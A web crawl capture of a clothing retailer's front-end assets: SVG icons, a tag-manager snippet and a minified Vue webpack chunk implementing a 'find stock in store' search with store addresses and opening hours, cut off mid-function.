<path d="M56.83 154.66C56.97 152.37 59.01 151.69 61.01 151.69C62.78 151.69 64.91 152.08 64.91 154.21V158.83C64.91 159.64 64.99 160.44 65.22 160.81H62.74C62.66 160.53 62.58 160.24 62.57 159.95C61.8 160.76 60.67 161.05 59.58 161.05C57.9 161.05 56.56 160.21 56.56 158.39C56.56 156.38 58.07 155.9 59.58 155.69C61.08 155.47 62.47 155.52 62.47 154.52C62.47 153.47 61.74 153.32 60.89 153.32C59.96 153.32 59.36 153.7 59.27 154.66H56.83ZM62.46 156.47C62.04 156.83 61.19 156.85 60.43 156.99C59.67 157.14 58.99 157.4 58.99 158.3C58.99 159.21 59.69 159.43 60.49 159.43C62.39 159.43 62.47 157.92 62.47 157.39V156.47H62.46Z" fill="black"/>
<path d="M69.83 151.93H71.62V153.56H69.83V157.96C69.83 158.79 70.04 158.99 70.86 158.99C71.12 158.99 71.36 158.97 71.62 158.92V160.83C71.21 160.9 70.67 160.92 70.19 160.92C68.7 160.92 67.39 160.57 67.39 158.81V153.57H65.91V151.94H67.39V149.28H69.83V151.93Z" fill="black"/>
<path d="M75.9 150.56H73.46V148.55H75.9V150.56ZM73.46 151.93H75.9V160.81H73.46V151.93Z" fill="black"/>
<path d="M82.12 151.69C84.92 151.69 86.73 153.54 86.73 156.38C86.73 159.2 84.92 161.05 82.12 161.05C79.34 161.05 77.54 159.19 77.54 156.38C77.54 153.55 79.34 151.69 82.12 151.69ZM82.12 159.22C83.79 159.22 84.29 157.79 84.29 156.39C84.29 154.96 83.79 153.54 82.12 153.54C80.47 153.54 79.97 154.97 79.97 156.39C79.97 157.79 80.47 159.22 82.12 159.22Z" fill="black"/>
<path d="M88.3 151.93H90.62V153.17H90.67C91.29 152.17 92.35 151.69 93.39 151.69C95.98 151.69 96.64 153.15 96.64 155.35V160.81H94.2V155.79C94.2 154.33 93.77 153.61 92.64 153.61C91.31 153.61 90.75 154.35 90.75 156.16V160.82H88.31V151.93H88.3Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/filter-icon
body_size: 10
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="18px" height="15px" viewBox="0 0 18 15" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Filter Icon</title>
    <g id="1.0-Filters" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="🚧💻-3.1_Filters_976" transform="translate(-503.000000, -380.000000)" stroke="#000000">
            <g id="Filters/Desktop/Horizontal" transform="translate(16.000000, 363.000000)">
                <g id="All-Filters" transform="translate(488.000000, 13.000000)">
                    <g id="Filter-Icon" transform="translate(0.000000, 4.000000)">
                        <line x1="8.32667268e-17" y1="2.5" x2="16" y2="2.5" id="Line" stroke-linecap="square"></line>
                        <circle id="Oval" fill="#FFFFFF" cx="12" cy="2.5" r="2"></circle>
                        <line x1="8.32667268e-17" y1="7.5" x2="16" y2="7.5" id="Line" stroke-linecap="square"></line>
                        <circle id="Oval" fill="#FFFFFF" cx="4" cy="7.5" r="2"></circle>
                        <line x1="8.32667268e-17" y1="12.5" x2="16" y2="12.5" id="Line" stroke-linecap="square"></line>
                        <circle id="Oval" fill="#FFFFFF" cx="10" cy="12.5" r="2"></circle>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/filter-icon
body_size: 6
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="18px" height="15px" viewBox="0 0 18 15" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Filter Icon</title>
    <g id="1.0-Filters" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="🚧💻-3.1_Filters_976" transform="translate(-503.000000, -380.000000)" stroke="#000000">
            <g id="Filters/Desktop/Horizontal" transform="translate(16.000000, 363.000000)">
                <g id="All-Filters" transform="translate(488.000000, 13.000000)">
                    <g id="Filter-Icon" transform="translate(0.000000, 4.000000)">
                        <line x1="8.32667268e-17" y1="2.5" x2="16" y2="2.5" id="Line" stroke-linecap="square"></line>
                        <circle id="Oval" fill="#FFFFFF" cx="12" cy="2.5" r="2"></circle>
                        <line x1="8.32667268e-17" y1="7.5" x2="16" y2="7.5" id="Line" stroke-linecap="square"></line>
                        <circle id="Oval" fill="#FFFFFF" cx="4" cy="7.5" r="2"></circle>
                        <line x1="8.32667268e-17" y1="12.5" x2="16" y2="12.5" id="Line" stroke-linecap="square"></line>
                        <circle id="Oval" fill="#FFFFFF" cx="10" cy="12.5" r="2"></circle>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/search-v2?format=svg
body_size: -177
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1992_28589)">
<path d="M17 8.88159C17 13.4379 13.3063 17.1316 8.75 17.1316C4.19365 17.1316 0.5 13.4379 0.5 8.88159C0.5 4.32524 4.19365 0.631592 8.75 0.631592C13.3063 0.631592 17 4.32524 17 8.88159Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.75 18.8816L15 15.1316" stroke="black" stroke-linecap="square" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_1992_28589">
<rect width="20" height="20" fill="white" transform="translate(0 0.131592)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC1a7880173c2344fd83697aa0baaab161-source.min.js
body_size: 5
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC1a7880173c2344fd83697aa0baaab161-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC1a7880173c2344fd83697aa0baaab161-source.min.js', "<script async src=\"https://www.googletagmanager.com/gtag/js\"></script>");

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/discover_1
body_size: 3555
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="42" height="30" viewBox="0 0 42 30" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="1" y="1" width="40" height="28" rx="2" fill="#4D4D4D" stroke="#CDCBCB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.5 28.4399C5.5 28.4399 24.7855 25.9899 40.4998 16.1899L40.4997 27.4399C40.4997 27.9922 40.052 28.4399 39.4997 28.4399H5.5Z" fill="#F47216"/>
<rect x="3.85693" y="10.8" width="33.8346" height="5.6" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2557_3673" transform="scale(0.00444444 0.0263158)"/>
</pattern>
<image id="image0_2557_3673" width="225" height="38" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/4192.js
body_size: -559
content:
(self.webpackChunk=self.webpackChunk||[]).push([[4192],{FvJB:(e,t,r)=>{r.r(t),r.d(t,{default:()=>W});r("3dw1");var s=r("iZvG"),o=r("fc4t"),n=r("g6i7"),i=r("0SpQ"),a=r("NthX"),c=r.n(a),l=(r("/YXa"),r("U00V"),r("aOEW"),r("FdtR"),r("+3S8")),d=r("miG1"),u=r("QPtA"),p=r("E3+p"),_=r("Avzj"),S=r("NMJ2"),v=r("EPFN"),f=r("JLY0"),h=r("Nmrr"),g=r("TpzX");function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,s)}return r}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach((function(t){(0,s.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const m={name:"Form",components:{Button:_.default,Figure:S.default,Icon:h.default,InputField:v.default,Select:f.default,Spinner:g.default,ValidationObserver:l.ValidationObserver,ValidationProvider:l.ValidationProvider},props:{activeGroupCode:{type:String,required:!1,default:""},activeProductSwatch:{type:Object,required:!0},activeVariantCode:{type:String,required:!1,default:""},currentProductCode:{type:String,required:!1,default:""},productName:{type:String,required:!1,default:""}},data(){return{address:"",groupCode:this.activeGroupCode,isShowSearchLocationIcon:!0,isLocationUsed:!1,missingProductImage:p.default.pdp.MISSING_IMAGE,position:void 0,positionLoading:!1,range:"600",ranges:p.default.searchLocationRanges,sizesCodes:"",variantCode:this.activeVariantCode}},computed:_objectSpread(_objectSpread(_objectSpread(_objectSpread({},(0,o.mapGetters)("base",["BASE_app"])),(0,o.mapGetters)("countrySelector",["COUNTRYSELECTOR_country"])),(0,o.mapGetters)("storeFinder",["STOREFINDER_sizesStock","STOREFINDER_sizesStockLoading"])),{},{getActiveSizesStock(){var e,t;return null===(e=this.STOREFINDER_sizesStock(this.productHasGroups?this.variantCode:null===(t=this.activeProductSwatch)||void 0===t?void 0:t.code))||void 0===e?void 0:e.data},getActiveSwatchVariants(){var e,t=this;const r=null===(e=[...this.activeProductSwatch.variantOptions])||void 0===e?void 0:e.sort((function(e,t){return e.sortPosition-t.sortPosition}));return this.productHasGroups?r.map((function(e){return{code:e.code||e.size,name:e.size,disabledOption:!1}})):this.getActiveSizesStock?r.map((function(e){var r,s;return{code:e.code||e.size,name:"".concat(e.size).concat(null!==(r=t.getActiveSizesStock)&&void 0!==r&&r[e.code]?"":" - ".concat(t.$t("findStockInStore.findStockInStoreOverlay.form.outOfStock"))),disabledOption:!(null!==(s=t.getActiveSizesStock)&&void 0!==s&&s[e.code])}})):[]},getActiveVariantGroups(){var e,t=this;const r=null===(e=this.getActiveVariant)||void 0===e?void 0:e.groups.map((function(e){var r,s;return{code:e.code,name:"".concat(e.name).concat(null!==(r=t.getActiveSizesStock)&&void 0!==r&&r[e.code]?"":" - ".concat(t.$t("findStockInStore.findStockInStoreOverlay.form.outOfStock"))),disabledOption:!(null!==(s=t.getActiveSizesStock)&&void 0!==s&&s[e.code])}}));return this.variantCode?r:[]},getActiveVariant(){var e,t=this;return null===(e=this.activeProductSwatch)||void 0===e?void 0:e.variantOptions.find((function(e){return e.size===t.variantCode}))},getValidationZone(){var e,t,r;return Object.keys(null===(e=this.BASE_app.config)||void 0===e?void 0:e.validation).includes(null===(t=this.COUNTRYSELECTOR_country)||void 0===t?void 0:t.isocode)?null===(r=this.COUNTRYSELECTOR_country)||void 0===r?void 0:r.isocode:"ROW"},isProductImagePopulated(){var e;return null===(e=this.activeProductSwatch)||void 0===e?void 0:e.pdpImageSet},productIsOneSize(){var e;const t=null===(e=this.activeProductSwatch)||void 0===e?void 0:e.variantOptions;return(0,u.isSingleSize)(t)||(0,u.isSingleSizeWithGroups)(t)},productHasGroups(){var e;const t=null===(e=this.activeProductSwatch)||void 0===e?void 0:e.variantOptions;return(0,u.isGroupVariants)(t)||(0,u.isSingleSizeWithGroups)(t)}}),created(){var e,t,r,s=this;(0,l.extend)("fsisAddress",{validate:function(e){return null==e?void 0:e.match(s.setValidation("fsisAddress").pattern)},message:null===(e=this.setValidation("fsisAddress"))||void 0===e?void 0:e.errorMessage}),(0,l.extend)("fsisSize",{validate:function(e){return e.match(s.setValidation("fsisSize").pattern)},message:null===(t=this.setValidation("fsisSize"))||void 0===t?void 0:t.errorMessage}),(0,l.extend)("fsisType",{validate:function(e){return e.match(s.setValidation("fsisType").pattern)},message:null===(r=this.setValidation("fsisType"))||void 0===r?void 0:r.errorMessage})},mounted(){this.getSizesStock()},methods:_objectSpread(_objectSpread({},(0,o.mapActions)("storeFinder",["STOREFINDER_getProductStock","STOREFINDER_getSizesStock","STOREFINDER_setLoading","STOREFINDER_setLocation","STOREFINDER_setStoresAll"])),{},{clearLocation(e){this.isLocationUsed&&(this.address=e,this.isLocationUsed=!1,this.position=null)},getGeolocation(e,t){try{const r=new window.google.maps.Geocoder;return(0,r.geocode)({address:e,region:t}).then((function(e){let t=(0,i.default)(e.results,1)[0].geometry.location,r=t.lat,s=t.lng;return{latitude:r(),longitude:s()}}))}catch(r){throw new Error("Could not get geolocation for provided address due to ".concat(r))}},getSizesStock(){var e;if(!(!this.getActiveVariant&&this.productHasGroups||this.getActiveSizesStock)){var t,r;if(!this.productHasGroups&&!this.productIsOneSize)this.sizesCodes+=null===(t=this.activeProductSwatch)||void 0===t?void 0:t.variantOptions.map((function(e){return e.code}));if(this.productHasGroups&&this.getActiveVariant)this.sizesCodes+=null===(r=this.getActiveVariant)||void 0===r?void 0:r.groups.map((function(e){return e.code}));this.STOREFINDER_getSizesStock({identifier:this.productHasGroups?this.variantCode:null===(e=this.activeProductSwatch)||void 0===e?void 0:e.code,sizesCodes:this.sizesCodes,variantOption:this.productHasGroups?"group":"single"}),this.sizesCodes=""}},handleInput(){this.productHasGroups&&(this.groupCode="",this.getSizesStock())},search(){var e,t,r,s=this;return c().async((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,c().awrap(s.$refs.observer.validate());case 2:if(o.sent){o.next=6;break}return s.trackFormErrorEvent(),o.abrupt("return");case 6:if(r=s.position,s.isLocationUsed){o.next=17;break}return o.prev=8,o.next=11,c().awrap(s.getGeolocation(s.address,"uk"));case 11:r=o.sent,o.next=17;break;case 14:o.prev=14,o.t0=o.catch(8),r={};case 17:return o.next=19,c().awrap(s.STOREFINDER_getProductStock({address:s.address,productCode:s.groupCode||s.variantCode||s.currentProductCode,groupCode:null===(e=s.$route)||void 0===e||null===(t=e.params)||void 0===t?void 0:t.groupId,range:s.range,latLng:r}));case 19:case"end":return o.stop()}}),null,null,[[8,14]],Promise)},setValidation(e){var t,r;return null===(t=this.BASE_app.config)||void 0===t||null===(r=t.validation[this.getValidationZone])||void 0===r?void 0:r.filter((function(t){return t.fieldName===e}))[0]},useLocation(){var e=this;const t=window.navigator.geolocation;t&&(this.positionLoading=!0,t.getCurrentPosition((function(t){e.position=null==t?void 0:t.coords,e.positionLoading=!1,e.address=e.$t("findStockInStore.findStockInStoreOverlay.search.currentLocation"),e.isLocationUsed=!0}),(function(t){e.positionLoading=!1,console.log("Geoposition was not successful code=".concat(t.code,", msg=").concat(t.message)),e.isLocationUsed=!1})))},resolveFieldValue(e){var t,r,s=this;return"Select Size"===e?null===(t=this.activeProductSwatch)||void 0===t||null===(r=t.variantOptions.find((function(e){return e.code===s.variantCode})))||void 0===r?void 0:r.size:"Group code"===e?this.groupCode:"Enter a City, Town or Postcode"===e?this.address:""},trackFormErrorEvent(){var e=this;const t=this.$refs.observer.errors,r=Object.entries(t).filter((function(e){return e[1]&&e[1].length})),s=r.length>1,o={type:"Error",formName:"Find Stock in Store",field:s?[]:"",value:s?[]:"",errorMessage:s?[]:""};r.forEach((function(t){const r=t[0],n=t[1].join(",");s?(o.field.push(r),o.value.push(e.resolveFieldValue(r)),o.errorMessage.push(n)):(o.field=r,o.value=e.resolveFieldValue(r),o.errorMessage=n)})),(0,d.formField)(o)}})};var O=r("psIG");const y=(0,O.default)(m,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("ValidationObserver",{ref:"observer"},[r("form",{on:{submit:function(e){e.preventDefault()},keydown:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.preventDefault(),e.search(t))}}},[r("div",{staticClass:"form"},[r("div",{staticClass:"form__product-details"},[r("div",{staticClass:"form__image"},[r("Figure",{staticClass:"form__image--selector",attrs:{src:e.isProductImagePopulated?e.activeProductSwatch.pdpImageSet[0].url:e.missingProductImage,alt:e.isProductImagePopulated?e.activeProductSwatch.pdpImageSet[0].altText:"missing image"}})],1),e._v(" "),r("div",{staticClass:"form__info"},[e.productName?r("h4",{staticClass:"form__info--title"},[e._v("\n                        "+e._s(e.productName)+"\n                    ")]):e._e(),e._v(" "),e.activeProductSwatch.name?r("p",{staticClass:"form__info--color"},[e._v("\n                        "+e._s(e.activeProductSwatch.name)+"\n                    ")]):e._e(),e._v(" "),r("div",{staticClass:"form__select-wrapper",class:{"form__select-wrapper--multi-dropdown":e.productHasGroups}},[e.productIsOneSize?r("div",{staticClass:"form__info--single-size"},[e._v("\n                            "+e._s(e.$t("findStockInStore.findStockInStoreOverlay.productDetails.singleSize"))+"\n                        ")]):r("ValidationProvider",{ref:"firstDropdownSelectionValidationProvider",attrs:{rules:{fsisSize:!0},"skip-if-empty":!1,name:e.$t("findStockInStore.findStockInStoreOverlay.form.sizeInput")},scopedSlots:e._u([{key:"default",fn:function(t){var s=t.errors,o=t.invalid;return[r("Select",{class:{"form__info--single-selectbox":!e.productHasGroups},attrs:{id:"firstDropdownSelection","error-message":o?s[0]:"","component-name":"firstDropdownSelection","field-name":e.$t("findStockInStore.findStockInStoreOverlay.form.sizeInput"),"form-name":e.$t("findStockInStore.findStockInStoreOverlay.form.name"),options:e.getActiveSwatchVariants,loading:e.STOREFINDER_sizesStockLoading("single"),placeholder:e.$t("findStockInStore.findStockInStoreOverlay.productDetails.selectSize")},on:{input:e.handleInput},model:{value:e.variantCode,callback:function(t){e.variantCode=t},expression:"variantCode"}})]}}])}),e._v(" "),e.productHasGroups?r("ValidationProvider",{ref:"secondDropdownSelectionValidationProvider",attrs:{rules:{fsisType:!0},"skip-if-empty":!e.variantCode,name:e.$t("findStockInStore.findStockInStoreOverlay.form.groupCodeInput")},scopedSlots:e._u([{key:"default",fn:function(t){var s=t.errors,o=t.invalid;return[r("Select",{attrs:{id:"secondDropdownSelection","error-message":o?s[0]:"",disabled:!e.getActiveVariantGroups.length||null,"component-name":"secondDropdownSelection","field-name":e.$t("findStockInStore.findStockInStoreOverlay.form.groupCodeInput"),"form-name":e.$t("findStockInStore.findStockInStoreOverlay.form.name"),options:e.getActiveVariantGroups,loading:e.STOREFINDER_sizesStockLoading("group"),placeholder:e.$t("findStockInStore.findStockInStoreOverlay.productDetails.selectType")},model:{value:e.groupCode,callback:function(t){e.groupCode=t},expression:"groupCode"}})]}}],null,!1,917996249)}):e._e()],1)])]),e._v(" "),r("div",{staticClass:"form__location-search"},[r("h4",{staticClass:"form__input--title"},[e._v("\n                    "+e._s(e.$t("findStockInStore.findStockInStoreOverlay.search.inputTitle"))+"\n                ")]),e._v(" "),r("div",{staticClass:"form__input--label"},[e._v("\n                    "+e._s(e.$t("findStockInStore.findStockInStoreOverlay.search.inputAddress"))+"\n                ")]),e._v(" "),r("ValidationProvider",{ref:"searchInputValidationProvider",attrs:{rules:{fsisAddress:!0},"skip-if-empty":!1,name:"Enter a City, Town or Postcode"},scopedSlots:e._u([{key:"default",fn:function(t){var s=t.errors,o=t.invalid;return[r("InputField",{staticClass:"form__input",attrs:{"error-message":o?s[0]:"","field-name":e.$t("findStockInStore.findStockInStoreOverlay.form.addressInput"),"form-name":e.$t("findStockInStore.findStockInStoreOverlay.form.name")},on:{"input:change":function(t){return e.clearLocation(t)}},model:{value:e.address,callback:function(t){e.address=t},expression:"address"}},[e.positionLoading?r("Spinner",{staticClass:"form__input--loading",attrs:{size:24}}):[e.address?e._e():r("Icon",{staticClass:"form__input--icon",attrs:{size:{width:24}},on:{click:function(t){return e.useLocation()}},nativeOn:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.useLocation()}}},[r("img",{attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"target",alt:e.$t("findStockInStore.findStockInStoreOverlay.form.gpsIcon")}})]),e._v(" "),r("span",{staticClass:"sr-only"},[e._v(" "+e._s(e.$t("findStockInStore.findStockInStoreOverlay.search.inputTitle")))])]],2)]}}])}),e._v(" "),r("div",{staticClass:"form__ctas"},[r("Select",{staticClass:"form__ctas--item",attrs:{id:"rangeDropdownSelection","component-name":"rangeDropdownSelection",options:e.ranges,placeholder:e.$t("findStockInStore.findStockInStoreOverlay.search.allStores")},model:{value:e.range,callback:function(t){e.range=t},expression:"range"}}),e._v(" "),r("Button",{staticClass:"form__ctas--item",attrs:{type:"submit"},nativeOn:{click:function(t){return e.search()},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.search()}}},[e._v("\n                        "+e._s(e.$t("findStockInStore.findStockInStoreOverlay.search.searchButton"))+"\n                    ")])],1)],1)])])])}),[],!1,null,"2eb84d5e",null).exports;var b=r("l7kg");const E={name:"Address",components:{Button:_.default},props:{address:{type:Object,required:!0},geoPoint:{type:Object,required:!0}}};const k=(0,O.default)(E,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return e.address||e.geoPoint?r("div",{staticClass:"address"},[e.address.line1?r("span",{domProps:{innerHTML:e._s(e.address.line1)}}):e._e(),e._v(" "),e.address.line2?r("span",{domProps:{innerHTML:e._s(e.address.line2)}}):e._e(),e._v(" "),e.address.town?r("span",[e._v(e._s(e.address.town)+",")]):e._e(),e._v(" "),e.address.country&&e.address.country.name?r("span",[e._v(e._s(e.address.country.name)+",")]):e._e(),e._v(" "),e.address.postalCode?r("span",[e._v(e._s(e.address.postalCode))]):e._e(),e._v(" "),e.address.phone?r("div",{staticClass:"address__spaced"},[r("Button",{staticClass:"address__phone",attrs:{path:"tel:"+e.address.phone,variant:"plain"},nativeOn:{click:function(e){return e.target.blur()}}},[e._v("\n            "+e._s(e.$t("storeFinder.address.phone"))+"\n            "+e._s(e.address.phone)+"\n        ")])],1):e._e(),e._v(" "),e.geoPoint?r("div",{staticClass:"address__spaced"},[r("Button",{staticClass:"address__map-link",attrs:{path:"https://www.google.com/maps/dir//"+e.geoPoint.latitude+","+e.geoPoint.longitude,variant:"plain",target:"_blank"},nativeOn:{click:function(e){return e.target.blur()}}},[e._v("\n            "+e._s(e.$t("storeFinder.address.maps"))+"\n        ")])],1):e._e()]):e._e()}),[],!1,null,"3e8a4389",null).exports;const I={name:"OpeningList",props:{weekDayOpeningList:{type:Array,required:!0}}};const w=(0,O.default)(I,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("div",{staticClass:"opening-list"},[r("h3",{staticClass:"opening-list__title"},[e._v("\n        "+e._s(e.$t("storeFinder.openingHours.title"))+"\n    ")]),e._v(" "),r("ul",{staticClass:"opening-list__list"},e._l(e.weekDayOpeningList,(function(t,s){return r("li",{key:s,staticClass:"opening-list__list-item"},[r("span",[e._v(e._s(e.$t("storeFinder.openingHours")[t.weekDay]))]),e._v(" "),t.closed?r("span",[e._v("\n                "+e._s(e.$t("storeFinder.storeClosed"))+"\n            ")]):r("span",[e._v("\n                "+e._s(t.openingTime.formattedHour)+" - "+e._s(t.closingTime.formattedHour)+"\n            ")])])})),0)])}),[],!1,null,"589b4395",null).exports;r("y89P");const R={name:"StoreContact",components:{Button:_.default},props:{address:{type:Object,required:!0}},computed:{isVisible(){var e,t;return(null===(e=this.address)||void 0===e?void 0:e.phone)||(null===(t=this.address)||void 0===t?void 0:t.phone2)}},methods:{formatPhoneNumber:e=>e.replace(/[^\d]/g,"")}};const F=(0,O.default)(R,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return e.isVisible?r("div",{staticClass:"store-contact"},[r("h4",{staticClass:"store-contact__title"},[e._v(e._s(e.$t("storeFinder.address.contactTitle")))]),e._v(" "),e.address.phone?r("Button",{staticClass:"store-contact__call",attrs:{variant:"outline",path:"tel:"+e.address.phone}},[e._v("\n        "+e._s(e.$t("storeFinder.address.contactCall"))+"\n    ")]):e._e(),e._v(" "),e.address.phone2?r("Button",{staticClass:"store-contact__whatsapp",attrs:{variant:"outline",path:"https://wa.me/"+e.formatPhoneNumber(e.address.phone2)}},[e._v("\n        "+e._s(e.$t("storeFinder.address.contactWhatsapp"))+"\n    ")]):e._e()],1):e._e()}),[],!1,null,"7f8bed8c",null).exports;const j={name:"StoreMarker",props:{index:{type:Number,required:!0},active:{type:Boolean,required:!0}},computed:{getMarkerLabel(){return(this.index+1).toString()}}};const C=(0,O.default)(j,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("div",{staticClass:"marker"},[r("span",{staticClass:"marker__label"},[e._v(e._s(e.getMarkerLabel))]),e._v(" "),r("div",{staticClass:"marker__image",class:{"marker__image--active":e.active}})])}),[],!1,null,"ba89d02c",null).exports;function Storevue_type_script_lang_js_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,s)}return r}function Storevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Storevue_type_script_lang_js_ownKeys(Object(r),!0).forEach((function(t){(0,s.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Storevue_type_script_lang_js_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const D={name:"Store",components:{Address:k,Button:_.default,InfoBox:b.default,StoreContact:F,StoreMarker:C,OpeningList:w},props:{index:{type:Number,required:!0},store:{type:Object,required:!0},isMapView:{type:Boolean,default:!1}},computed:Storevue_type_script_lang_js_objectSpread(Storevue_type_script_lang_js_objectSpread({},(0,o.mapGetters)("storeFinder",["STOREFINDER_selectedStoreExpanded","STOREFINDER_selectedStoreIndex"])),{},{hasStock(){var e,t;return"outOfStock"!==(null===(e=this.store)||void 0===e||null===(t=e.stockInfo)||void 0===t?void 0:t.stockLevelStatus)},isSelected(){return this.STOREFINDER_selectedStoreIndex===this.index},isExpanded(){return this.isSelected&&!0===this.STOREFINDER_selectedStoreExpanded},isContactVisible(){var e,t,r,s,o,n,i;return(null===(e=window.application)||void 0===e||null===(t=e.config)||void 0===t||null===(r=t.pdp)||void 0===r||null===(s=r.fsis)||void 0===s?void 0:s.isFSISContactSectionEnabled)&&(null===(o=this.store)||void 0===o?void 0:o.contactSectionEnabled)&&(null===(n=this.store)||void 0===n||null===(i=n.address)||void 0===i?void 0:i.phone2)&&this.viewportCheck("touch")}}),methods:Storevue_type_script_lang_js_objectSpread(Storevue_type_script_lang_js_objectSpread({},(0,o.mapActions)("storeFinder",["STOREFINDER_setSelectedStoreIndex","STOREFINDER_setSelectedStoreExpanded","STOREFINDER_setSelectedStoreScroll"])),{},{toggleSelected(e){var t;const r=!this.isMapView&&this.isSelected?null:this.index,s=this.isMapView?!this.STOREFINDER_selectedStoreExpanded:null!==r;this.STOREFINDER_setSelectedStoreIndex(r),this.STOREFINDER_setSelectedStoreExpanded(s),null===(t=e.target)||void 0===t||t.blur()},toggleSelectedAndScroll(e){this.STOREFINDER_setSelectedStoreScroll(!0),this.toggleSelected(e)}})};const T=(0,O.default)(D,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return e.store?r("div",{staticClass:"store",class:{"store--current":e.isSelected}},[r("StoreMarker",{attrs:{index:e.index,active:e.isSelected}}),e._v(" "),r("div",{staticClass:"store__content"},[r("div",{staticClass:"store__header"},[r("span",{staticClass:"store__header--title"},[e._v(e._s(e.store.displayName))]),e._v(" "),r("span",{staticClass:"store__header--distance"},[e._v("\n                ("+e._s(e.$tc("storeFinder.mile",0,{count:e.store.distance.toFixed(2)}))+")\n            ")])]),e._v(" "),r("div",{staticClass:"store__stock-level",class:{"store__stock-level--in-stock":e.hasStock,"store__stock-level--out-of-stock":!e.hasStock}},[e._v("\n            "+e._s(e.hasStock?e.$t("storeFinder.store.inStock",{count:e.store.stockInfo.stockLevel}):e.$t("storeFinder.store.notInStock"))+"\n        ")]),e._v(" "),r("Button",{staticClass:"store__button",attrs:{variant:"plain"},nativeOn:{click:function(t){return t.stopPropagation(),e.toggleSelected(t)}}},[e._v("\n            "+e._s(e.isExpanded?e.$t("storeFinder.store.hideStoreInfo"):e.$t("storeFinder.store.viewStoreInfo"))+"\n        ")])],1),e._v(" "),e.isExpanded?[e.hasStock?r("InfoBox",{staticClass:"store__delivery-info"},[r("span",[e._v(e._s(e.$t("storeFinder.store.nextDayDelivery")))])]):e._e(),e._v(" "),e.store.address?r("Address",{attrs:{address:e.store.address,"geo-point":e.store.geoPoint}}):e._e(),e._v(" "),e.store.openingHours||e.store.specialOpeningSchedule?r("OpeningList",{attrs:{"week-day-opening-list":e.store.openingHours?e.store.openingHours.weekDayOpeningList:e.store.specialOpeningSchedule.weekDayOpeningList}}):e._e(),e._v(" "),e.isContactVisible?r("StoreContact",{attrs:{address:e.store.address}}):e._e(),e._v(" "),r("Button",{staticClass:"store__button",attrs:{variant:"plain"},nativeOn:{click:function(t){return t.stopPropagation(),e.toggleSelectedAndScroll(t)}}},[e._v("\n            "+e._s(e.$t("storeFinder.store.hideStoreInfo"))+"\n        ")])]:e._e()],2):e._e()}),[],!1,null,"2f3c4086",null).exports;function Filtersvue_type_script_lang_js_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,s)}return r}function Filtersvue_type_script_lang_js_objectSpread(e){for(var 